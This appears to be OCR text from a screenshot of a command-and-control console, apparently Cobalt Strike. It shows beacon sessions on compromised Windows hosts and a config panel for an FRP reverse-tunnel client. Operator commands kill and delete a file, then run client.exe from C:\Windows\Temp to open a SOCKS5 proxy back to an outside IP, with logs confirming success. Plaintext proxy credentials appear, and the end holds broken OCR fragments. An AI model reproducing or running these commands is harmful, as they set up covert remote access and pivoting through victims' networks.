 2.0.0.1 443 admin * ADMIN 1.exe 4156 x86 63ms
2.0.0.1 443 admin * ADMIN -socks5:116.62.198.13:10081 rundll32.exe 1136 x86 7ms
s reserve
Beacon 2.0.0.1@4156 X Beacon 2.0.0.1@1136 X
[*] Tasked beacon to run: taskkill /f /t /im client.exe && del /f /s /q client.exe
[+] host called home, sent: 88 bytes
[+] received output:
错误: 没有找到进程 "client.exe"。
beacon> note
[*] Tasked beacon to run: C:\Windows\Temp\client.exe tcp --uc --tls_enable --pg socks5 -t test.com -s :443 -r 10081 --pgu
Test@command
[+] host called home, sent: 176 bytes
[+] received output:
2021/07/04 12:14:58 [I] [service.go:309] [8ec72afbf3455907] login to server success, get run id [8ec72afbf3455907], server udp port [0]
2021/07/04 12:14:58 [I] [proxy_manager.go:144] [8ec72afbf3455907] proxy added: [c5957c6a-7c93-473f-b555-d9d6ee461dd5.]
2021/07/04 12:14:58 [I] [control.go:181] [8ec72afbf3455907] [c5957c6a-7c93-473f-b555-d9d6ee461dd5.] start proxy success
[ADMIN] admin */1136 sangfor-socks5:116.62.198.13:10081 last: 7ms
beacon>
Run FRP Config
FilePath: C:\Windows\Temp\client.exe
Server IP: 11
Server PORT: 443
Proxy PORT: 10086
plugin_user: admin
plugin_passwd: admin@123
note: sangfor
Run
ssage Fil
n.ico HTT
1.exe HTT